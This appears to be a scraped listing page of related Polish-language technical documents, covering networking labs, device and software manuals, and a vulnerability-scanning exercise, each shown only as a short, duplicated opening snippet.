 ZASADY ADRESOWANIA IP cz. II Cel ćwiczenia Praktyczne zapoznanie z zasadami adresowania IP Zadania 1. Przy użyciu funkcji ipconfig /all odczytać i zapisać w sprawozdaniu następujące ustawienia protokołu
ZASADY ADRESOWANIA IP cz. II Cel ćwiczenia Praktyczne zapoznanie z zasadami adresowania IP Zadania 1. Przy użyciu funkcji ipconfig /all odczytać i zapisać w sprawozdaniu następujące ustawienia protokołu
Spis treści 1. Obsługa dekodera Opis dekodera MAG 254/MAG250 3 Opis pilota EPG 4
 Spis treści 1. Obsługa dekodera Opis dekodera MAG 254/MAG250 3 Opis pilota...3 2. EPG 4 Pełne EPG Mini EPG 4 Pełna lista kanałów TV 5 3. FinePortal 6 FinePortal Opis. 6 FinePortal Radio... FinePortal TV...7
Spis treści 1. Obsługa dekodera Opis dekodera MAG 254/MAG250 3 Opis pilota...3 2. EPG 4 Pełne EPG Mini EPG 4 Pełna lista kanałów TV 5 3. FinePortal 6 FinePortal Opis. 6 FinePortal Radio... FinePortal TV...7
Sieci komputerowe : zbuduj swoją własną sieć - to naprawdę proste! / Witold Wrotek. wyd. 2. Gliwice, cop Spis treści
 Sieci komputerowe : zbuduj swoją własną sieć - to naprawdę proste! / Witold Wrotek. wyd. 2. Gliwice, cop. 2016 Spis treści Wstęp 9 Dla kogo jest przeznaczona książka? 10 Komputer, smartfon, tablet 11 Jaką
Sieci komputerowe : zbuduj swoją własną sieć - to naprawdę proste! / Witold Wrotek. wyd. 2. Gliwice, cop. 2016 Spis treści Wstęp 9 Dla kogo jest przeznaczona książka? 10 Komputer, smartfon, tablet 11 Jaką
Telnet. Telnet jest najstarszą i najbardziej elementarną usługą internetową.
 Telnet Telnet jest najstarszą i najbardziej elementarną usługą internetową. Telnet standard protokołu komunikacyjnego używanego w sieciach komputerowych do obsługi odległego terminala w architekturze klient-serwer.
Telnet Telnet jest najstarszą i najbardziej elementarną usługą internetową. Telnet standard protokołu komunikacyjnego używanego w sieciach komputerowych do obsługi odległego terminala w architekturze klient-serwer.
Instrukcja procesu aktywacji oraz obsługi systemu Banku Internetowego dla BS Mikołajki
 Instrukcja procesu aktywacji oraz obsługi systemu Banku Internetowego dla BS Mikołajki w oparciu o przeglądarkę Microsoft Internet Explorer System stworzony został w oparciu o aktualne narzędzia i programy
Instrukcja procesu aktywacji oraz obsługi systemu Banku Internetowego dla BS Mikołajki w oparciu o przeglądarkę Microsoft Internet Explorer System stworzony został w oparciu o aktualne narzędzia i programy
Przewodnik Google Cloud Print
 Przewodnik Google Cloud Print Wersja 0 POL Definicje oznaczeń W tym podręczniku użytkownika zastosowano następującą ikonę: Informacje dotyczą tego, jak należy reagować w danej sytuacji, lub zawierają wskazówki
Przewodnik Google Cloud Print Wersja 0 POL Definicje oznaczeń W tym podręczniku użytkownika zastosowano następującą ikonę: Informacje dotyczą tego, jak należy reagować w danej sytuacji, lub zawierają wskazówki
ANDROID CMS dla urządzeń z systemem Android instrukcja użytkownika
 ANDROID CMS dla urządzeń z systemem Android instrukcja użytkownika Instrukcja użytkownika wersja 1.0 (Styczeń 2012) Instrukcja dla programu w wersji 3.0.9 1 Spis treści 1 WSTĘP... 3 1.1 Opis systemu...
ANDROID CMS dla urządzeń z systemem Android instrukcja użytkownika Instrukcja użytkownika wersja 1.0 (Styczeń 2012) Instrukcja dla programu w wersji 3.0.9 1 Spis treści 1 WSTĘP... 3 1.1 Opis systemu...
System. Instalacja bazy danych MySQL. Autor : Piotr Zielonka tel Piotrków Tryb., sierpień 2018r.
 System FOKUS Instalacja bazy danych MySQL Autor : Piotr Zielonka tel. 601 99-73-79 pomoc@zielonka.info.pl Piotrków Tryb., sierpień 2018r. W wersji 2018.7.0 systemu FoKus wprowadzono funkcje umożliwiające
System FOKUS Instalacja bazy danych MySQL Autor : Piotr Zielonka tel. 601 99-73-79 pomoc@zielonka.info.pl Piotrków Tryb., sierpień 2018r. W wersji 2018.7.0 systemu FoKus wprowadzono funkcje umożliwiające
10.2. Udostępnianie zasobów
 Rozdział 10 t Praca w sieci równoprawnej Aby komputer mógł być widoczny wśród innych w otoczeniu sieciowym, musi mieć unikalną nazwę i przynależeć do grupy roboczej. Ustawienia te dostępne są poprzez aplet
Rozdział 10 t Praca w sieci równoprawnej Aby komputer mógł być widoczny wśród innych w otoczeniu sieciowym, musi mieć unikalną nazwę i przynależeć do grupy roboczej. Ustawienia te dostępne są poprzez aplet
Metody zabezpieczania transmisji w sieci Ethernet
 Metody zabezpieczania transmisji w sieci Ethernet na przykładzie protokołu PPTP Paweł Pokrywka Plan prezentacji Założenia Cele Problemy i ich rozwiązania Rozwiązanie ogólne i jego omówienie Założenia Sieć
Metody zabezpieczania transmisji w sieci Ethernet na przykładzie protokołu PPTP Paweł Pokrywka Plan prezentacji Założenia Cele Problemy i ich rozwiązania Rozwiązanie ogólne i jego omówienie Założenia Sieć
dokument DOK 02-05-12 wersja 1.0 www.arskam.com
 ARS3-RA v.1.0 mikro kod sterownika 8 Linii I/O ze zdalną transmisją kanałem radiowym lub poprzez port UART. Kod przeznaczony dla sprzętu opartego o projekt referencyjny DOK 01-05-12. Opis programowania
ARS3-RA v.1.0 mikro kod sterownika 8 Linii I/O ze zdalną transmisją kanałem radiowym lub poprzez port UART. Kod przeznaczony dla sprzętu opartego o projekt referencyjny DOK 01-05-12. Opis programowania
Zdalna obsługa transcievera. H A M R A D I O D E L U X E R e m o t e S e r v e r C o n f i g u r a t i o n
 Zdalna obsługa transcievera H A M R A D I O D E L U X E R e m o t e S e r v e r C o n f i g u r a t i o n Do poprawnej pracy zdalnego dostępu do radiostacji, niezbędne jest działające oprogramowanie Ham
Zdalna obsługa transcievera H A M R A D I O D E L U X E R e m o t e S e r v e r C o n f i g u r a t i o n Do poprawnej pracy zdalnego dostępu do radiostacji, niezbędne jest działające oprogramowanie Ham
EGZAMIN POTWIERDZAJĄCY KWALIFIKACJE W ZAWODZIE Rok 2019 CZĘŚĆ PRAKTYCZNA
 Arkusz zawiera informacje prawnie chronione do momentu rozpoczęcia egzaminu Układ graficzny CKE 2019 Nazwa kwalifikacji: Montaż i eksploatacja komputerów osobistych oraz urządzeń peryferyjnych Oznaczenie
Arkusz zawiera informacje prawnie chronione do momentu rozpoczęcia egzaminu Układ graficzny CKE 2019 Nazwa kwalifikacji: Montaż i eksploatacja komputerów osobistych oraz urządzeń peryferyjnych Oznaczenie
ROZDZIAŁ 1: Instrukcja obsługi oprogramowania VMS
 ROZDZIAŁ 1: Instrukcja obsługi oprogramowania VMS 1. Instalacja oprogramowania: Oprogramowanie VMS składa się z dwóch częśći - VMS serwer oraz VMS klient.. Przy instalacji mozna wybrać, którą funkcję chcesz
ROZDZIAŁ 1: Instrukcja obsługi oprogramowania VMS 1. Instalacja oprogramowania: Oprogramowanie VMS składa się z dwóch częśći - VMS serwer oraz VMS klient.. Przy instalacji mozna wybrać, którą funkcję chcesz
Zespół Szkół Technicznych w Suwałkach. Pracownia Systemów Komputerowych. Ćwiczenie Nr 25 ARCHITEKTURA SYSTEMU LINUX. Opracował Sławomir Zieliński
 Zespół Szkół Technicznych w Suwałkach Pracownia Systemów Komputerowych Ćwiczenie Nr 25 ARCHITEKTURA SYSTEMU LINUX Opracował Sławomir Zieliński Suwałki 2012 Cel ćwiczenia Zapoznanie z budową i funkcjonowaniem
Zespół Szkół Technicznych w Suwałkach Pracownia Systemów Komputerowych Ćwiczenie Nr 25 ARCHITEKTURA SYSTEMU LINUX Opracował Sławomir Zieliński Suwałki 2012 Cel ćwiczenia Zapoznanie z budową i funkcjonowaniem
Laboratorium Ericsson HIS NAE SR-16
 Laboratorium Ericsson HIS NAE SR-16 HIS WAN (HIS 2) Opis laboratorium Celem tego laboratorium jest poznanie zaawansowanej konfiguracji urządzenia DSLAM Ericsson HIS NAE SR-16. Konfiguracja ta umożliwi
Laboratorium Ericsson HIS NAE SR-16 HIS WAN (HIS 2) Opis laboratorium Celem tego laboratorium jest poznanie zaawansowanej konfiguracji urządzenia DSLAM Ericsson HIS NAE SR-16. Konfiguracja ta umożliwi
Pracownia internetowa w każdej szkole (edycja Jesień 2007)
 Instrukcja numer D1/04_01/Z Pracownia internetowa w każdej szkole (edycja Jesień 2007) Opiekun pracowni internetowej cz. 1 (D1) Tworzenie kopii zapasowej ustawień systemowych serwera - Zadania do wykonania
Instrukcja numer D1/04_01/Z Pracownia internetowa w każdej szkole (edycja Jesień 2007) Opiekun pracowni internetowej cz. 1 (D1) Tworzenie kopii zapasowej ustawień systemowych serwera - Zadania do wykonania
Laboratorium - Podgląd informacji kart sieciowych bezprzewodowych i przewodowych
 Laboratorium - Podgląd informacji kart sieciowych bezprzewodowych i przewodowych Cele Część 1: Identyfikacja i praca z kartą sieciową komputera Część 2: Identyfikacja i użycie ikon sieci w obszarze powiadomień
Laboratorium - Podgląd informacji kart sieciowych bezprzewodowych i przewodowych Cele Część 1: Identyfikacja i praca z kartą sieciową komputera Część 2: Identyfikacja i użycie ikon sieci w obszarze powiadomień
Aplikacje WWW - laboratorium
 Aplikacje WWW - laboratorium PHP + bazy danych Celem ćwiczenia jest przygotowanie prostej aplikacji internetowej wykorzystującej technologię PHP. Aplikacja pokazuje takie aspekty, współpraca PHP z bazami
Aplikacje WWW - laboratorium PHP + bazy danych Celem ćwiczenia jest przygotowanie prostej aplikacji internetowej wykorzystującej technologię PHP. Aplikacja pokazuje takie aspekty, współpraca PHP z bazami
Połączenia. Obsługiwane systemy operacyjne. Instalowanie drukarki przy użyciu dysku CD Oprogramowanie i dokumentacja
 Strona 1 z 6 Połączenia Obsługiwane systemy operacyjne Korzystając z dysku CD z oprogramowaniem, można zainstalować oprogramowanie drukarki w następujących systemach operacyjnych: Windows 8.1 Windows Server
Strona 1 z 6 Połączenia Obsługiwane systemy operacyjne Korzystając z dysku CD z oprogramowaniem, można zainstalować oprogramowanie drukarki w następujących systemach operacyjnych: Windows 8.1 Windows Server
Podgląd z rejestratorów IPOX na komputerze z systemem WINDOWS za pomocą programu NVMS-2.0 LITE
 Wersja: 1.0 Data: 06.08.2019 Podgląd z rejestratorów IPOX na komputerze z systemem WINDOWS za pomocą programu NVMS-2.0 LITE NVMS-2 LITE jest oprogramowaniem typu CMS, umożliwiającym użytkownikowi sprawowanie
Wersja: 1.0 Data: 06.08.2019 Podgląd z rejestratorów IPOX na komputerze z systemem WINDOWS za pomocą programu NVMS-2.0 LITE NVMS-2 LITE jest oprogramowaniem typu CMS, umożliwiającym użytkownikowi sprawowanie
Seria wielofunkcyjnych serwerów sieciowych USB
 Seria wielofunkcyjnych serwerów sieciowych USB Przewodnik szybkiej instalacji Wstęp Niniejszy dokument opisuje kroki instalacji i konfiguracji wielofunkcyjnego serwera sieciowego jako serwera urządzenia
Seria wielofunkcyjnych serwerów sieciowych USB Przewodnik szybkiej instalacji Wstęp Niniejszy dokument opisuje kroki instalacji i konfiguracji wielofunkcyjnego serwera sieciowego jako serwera urządzenia
Instrukcja aktualizacji programu Integra 7
 Instrukcja aktualizacji programu Integra 7 Aktualizacje programu dostępne są na stronach internetowych Integra Software www.integra.com.pl w Strefie Integra Support dla Klientów posiadających aktywny Abonament
Instrukcja aktualizacji programu Integra 7 Aktualizacje programu dostępne są na stronach internetowych Integra Software www.integra.com.pl w Strefie Integra Support dla Klientów posiadających aktywny Abonament
Instrukcja instalacji i konfiguracji rejestratorów NVR-xx-X
 Instrukcja instalacji i konfiguracji rejestratorów NVR-xx-X2 2014.12 CECHY PRODUKTU... 2 PODSTAWOWE OPERACJE... 3 1 INSTALACJA DYSKU (URZĄDZENIE MUSI BYĆ ODŁĄCZONE OD NAPIĘCIA)... 3 2 URUCHAMIANIE... 3
Instrukcja instalacji i konfiguracji rejestratorów NVR-xx-X2 2014.12 CECHY PRODUKTU... 2 PODSTAWOWE OPERACJE... 3 1 INSTALACJA DYSKU (URZĄDZENIE MUSI BYĆ ODŁĄCZONE OD NAPIĘCIA)... 3 2 URUCHAMIANIE... 3
Memeo Instant Backup Podręcznik Szybkiego Startu
 Wprowadzenie Memeo Instant Backup pozwala w łatwy sposób chronić dane przed zagrożeniami cyfrowego świata. Aplikacja regularnie i automatycznie tworzy kopie zapasowe ważnych plików znajdujących się na
Wprowadzenie Memeo Instant Backup pozwala w łatwy sposób chronić dane przed zagrożeniami cyfrowego świata. Aplikacja regularnie i automatycznie tworzy kopie zapasowe ważnych plików znajdujących się na
INFO-R. Instalacja pakietu programów obsługujących platformę
 INFO-R Instalacja pakietu programów obsługujących platformę Emp@tia Instalacja pakietu programów obsługujących współpracę z platformą Emp@tia 1. Ze strony www.info-r.pl pobieramy pakiet programów obsługujących
INFO-R Instalacja pakietu programów obsługujących platformę Emp@tia Instalacja pakietu programów obsługujących współpracę z platformą Emp@tia 1. Ze strony www.info-r.pl pobieramy pakiet programów obsługujących
Rozdział 5. Administracja kontami użytkowników
 Rozdział 5. Administracja kontami użytkowników Ćwiczenia zawarte w tym rozdziale pozwolą przygotować oddzielne środowisko pracy dla każdego użytkownika komputera. Windows XP, w porównaniu do systemów Windows
Rozdział 5. Administracja kontami użytkowników Ćwiczenia zawarte w tym rozdziale pozwolą przygotować oddzielne środowisko pracy dla każdego użytkownika komputera. Windows XP, w porównaniu do systemów Windows
SYSTEMY OPERACYJNE I SIECI KOMPUTEROWE. Tryb konsolowy ćwiczenie b
 Systemy operacyjne i sieci komputerowe. Ćwiczenie 2. 1 SYSTEMY OPERACYJNE I SIECI KOMPUTEROWE Tryb konsolowy ćwiczenie 2 012b Źródło: http://www.microsoft.com/technet/prodtechnol/windowsserver2003/pl/library/serv
Systemy operacyjne i sieci komputerowe. Ćwiczenie 2. 1 SYSTEMY OPERACYJNE I SIECI KOMPUTEROWE Tryb konsolowy ćwiczenie 2 012b Źródło: http://www.microsoft.com/technet/prodtechnol/windowsserver2003/pl/library/serv
Engenius/Senao EUB-362EXT IEEE802.11b/g USB Instrukcja Obsługi
 Engenius/Senao EUB-362EXT IEEE802.11b/g USB Instrukcja Obsługi 1 WSTĘP 2 1 Wstęp 1.1 Wymagania systemowe Minimalne wymagania systemowe niezbędne do używania adaptera USB. Komputer PC wyposażony w interfejs
Engenius/Senao EUB-362EXT IEEE802.11b/g USB Instrukcja Obsługi 1 WSTĘP 2 1 Wstęp 1.1 Wymagania systemowe Minimalne wymagania systemowe niezbędne do używania adaptera USB. Komputer PC wyposażony w interfejs
Skrócona instrukcja obsługi
 Skrócona instrukcja obsługi Dziękujemy za wybranie C-Pen. C-Pen umożliwia skanowanie tekstu i cyfr do dowolnego edytora tekstu, programu pocztowego, oprogramowania biznesowego i przeglądarek internetowych.
Skrócona instrukcja obsługi Dziękujemy za wybranie C-Pen. C-Pen umożliwia skanowanie tekstu i cyfr do dowolnego edytora tekstu, programu pocztowego, oprogramowania biznesowego i przeglądarek internetowych.
Korzystanie z Certyfikatów CC Signet w programie MS Outlook 98
 Korzystanie z Certyfikatów CC Signet w programie MS Outlook 98 1. Wprowadzenie... 2 2. Podpisywanie i szyfrowanie wiadomości pocztowych... 2 2.1. Wysyłanie wiadomości z podpisem cyfrowym... 3 2.2. Odbieranie
Korzystanie z Certyfikatów CC Signet w programie MS Outlook 98 1. Wprowadzenie... 2 2. Podpisywanie i szyfrowanie wiadomości pocztowych... 2 2.1. Wysyłanie wiadomości z podpisem cyfrowym... 3 2.2. Odbieranie
Diagnostyka pamięci RAM
 Diagnostyka pamięci RAM 1 (Pobrane z slow7.pl) Uszkodzenie pamięci RAM jest jednym z najczęściej występujących problemów związanych z niestabilnym działaniem komputera. Efektem uszkodzenia kości RAM są
Diagnostyka pamięci RAM 1 (Pobrane z slow7.pl) Uszkodzenie pamięci RAM jest jednym z najczęściej występujących problemów związanych z niestabilnym działaniem komputera. Efektem uszkodzenia kości RAM są
HP OfficeJet 250 Mobile All-in-One series. Instrukcja instalacji Bluetooth
 HP OfficeJet 250 Mobile All-in-One series Instrukcja instalacji Bluetooth Informacje dotyczące praw autorskich Copyright 2017 HP Development Company, L.P Wydanie 1, 4/2017 Informacje firmy HP Company Informacje
HP OfficeJet 250 Mobile All-in-One series Instrukcja instalacji Bluetooth Informacje dotyczące praw autorskich Copyright 2017 HP Development Company, L.P Wydanie 1, 4/2017 Informacje firmy HP Company Informacje
SIECI KOMPUTEROWE I TECHNOLOGIE INTERNETOWE
 Politechnika Gdańska Wydział Elektrotechniki i Automatyki Katedra Inżynierii Systemów Sterowania SIECI KOMPUTEROWE I TECHNOLOGIE INTERNETOWE Temat: Kable przyłączeniowe oraz podstawowe metody testowania
Politechnika Gdańska Wydział Elektrotechniki i Automatyki Katedra Inżynierii Systemów Sterowania SIECI KOMPUTEROWE I TECHNOLOGIE INTERNETOWE Temat: Kable przyłączeniowe oraz podstawowe metody testowania
Roger Access Control System. Aplikacja RCP Point. Wersja oprogramowania : 1.0.x Wersja dokumentu: Rev. C
 Roger Access Control System Aplikacja RCP Point Wersja oprogramowania : 1.0.x Wersja dokumentu: Rev. C Spis treści Spis treści... 2 1. Wstęp... 3 1.1 Przeznaczenie i główne cechy aplikacji... 3 1.2 Wymagania
Roger Access Control System Aplikacja RCP Point Wersja oprogramowania : 1.0.x Wersja dokumentu: Rev. C Spis treści Spis treści... 2 1. Wstęp... 3 1.1 Przeznaczenie i główne cechy aplikacji... 3 1.2 Wymagania
Do użytku z aplikacjami z funkcją skanowania / czytania kodów QR
 Aplikacja Xerox QR Code Skrócona instrukcja obsługi 702P03999 Do użytku z aplikacjami z funkcją skanowania / czytania kodów QR Aplikacji QR Code można używać w połączeniu z: aplikacjami do skanowania /
Aplikacja Xerox QR Code Skrócona instrukcja obsługi 702P03999 Do użytku z aplikacjami z funkcją skanowania / czytania kodów QR Aplikacji QR Code można używać w połączeniu z: aplikacjami do skanowania /
3. Sieć PLAN. 3.1 Adresowanie płyt głównych regulatora pco
 3. Sieć PLAN Wszystkie urządzenia podłączone do sieci plan są identyfikowane za pomocą swoich adresów. Ponieważ terminale użytkownika i płyty główne pco wykorzystują ten sam rodzaj adresów, nie mogą posiadać
3. Sieć PLAN Wszystkie urządzenia podłączone do sieci plan są identyfikowane za pomocą swoich adresów. Ponieważ terminale użytkownika i płyty główne pco wykorzystują ten sam rodzaj adresów, nie mogą posiadać
Produkty. MKS Produkty
 Produkty MKS Produkty czerwiec 2006 COPYRIGHT ArkaNET KATOWICE CZERWIEC 2006 KOPIOWANIE I ROZPOWSZECHNIANIE ZABRONIONE MKS Produkty czerwiec 2006 Wersja dokumentu W dokumencie użyto obrazków zaczerpniętych
Produkty MKS Produkty czerwiec 2006 COPYRIGHT ArkaNET KATOWICE CZERWIEC 2006 KOPIOWANIE I ROZPOWSZECHNIANIE ZABRONIONE MKS Produkty czerwiec 2006 Wersja dokumentu W dokumencie użyto obrazków zaczerpniętych
Skanowanie podatności systemów informatycznych
 UWAGA!!! W ramach ćwiczenia są wymagane loginy-hasła dostępu do Kali Linux OS, SSH, OpenVas, IP-adresy skanowanych narzędzi. Ta informacja będzie uzyskana od prowadzącego podczas zajęć. Skaner podatności
UWAGA!!! W ramach ćwiczenia są wymagane loginy-hasła dostępu do Kali Linux OS, SSH, OpenVas, IP-adresy skanowanych narzędzi. Ta informacja będzie uzyskana od prowadzącego podczas zajęć. Skaner podatności
Laboratorium - Monitorowanie i zarządzanie zasobami systemu Windows 7
 5.0 5.3.3.5 Laboratorium - Monitorowanie i zarządzanie zasobami systemu Windows 7 Wprowadzenie Wydrukuj i uzupełnij to laboratorium. W tym laboratorium, będziesz korzystać z narzędzi administracyjnych
5.0 5.3.3.5 Laboratorium - Monitorowanie i zarządzanie zasobami systemu Windows 7 Wprowadzenie Wydrukuj i uzupełnij to laboratorium. W tym laboratorium, będziesz korzystać z narzędzi administracyjnych
Laboratorium - Konfiguracja routera bezprzewodowego w Windows Vista
 5.0 6.8.3.9 Laboratorium - Konfiguracja routera bezprzewodowego w Windows Vista Wprowadzenie Wydrukuj i uzupełnij to laboratorium. W tym laboratorium, będziesz konfigurował i testował ustawienia bezprzewodowego
5.0 6.8.3.9 Laboratorium - Konfiguracja routera bezprzewodowego w Windows Vista Wprowadzenie Wydrukuj i uzupełnij to laboratorium. W tym laboratorium, będziesz konfigurował i testował ustawienia bezprzewodowego
APLIKACJA BEZPIECZNY INTERNET TOYA dla systemów Android
 APLIKACJA BEZPIECZNY INTERNET TOYA dla systemów Android Telewizja Internet Telefonia Mobilna VOD TV 3G GO Aby pobrać i zainstalować program należy zalogować się swoimi danymi autoryzacyjnymi do Portalu
APLIKACJA BEZPIECZNY INTERNET TOYA dla systemów Android Telewizja Internet Telefonia Mobilna VOD TV 3G GO Aby pobrać i zainstalować program należy zalogować się swoimi danymi autoryzacyjnymi do Portalu
Międzyplatformowy interfejs systemu FOLANessus wykonany przy użyciu biblioteki Qt4
 Uniwersytet Mikołaja Kopernika w Toruniu Wydział Matematyki i Informatyki Wydział Fizyki, Astronomii i Informatyki Stosowanej Agnieszka Holka Nr albumu: 187396 Praca magisterska na kierunku Informatyka
Uniwersytet Mikołaja Kopernika w Toruniu Wydział Matematyki i Informatyki Wydział Fizyki, Astronomii i Informatyki Stosowanej Agnieszka Holka Nr albumu: 187396 Praca magisterska na kierunku Informatyka
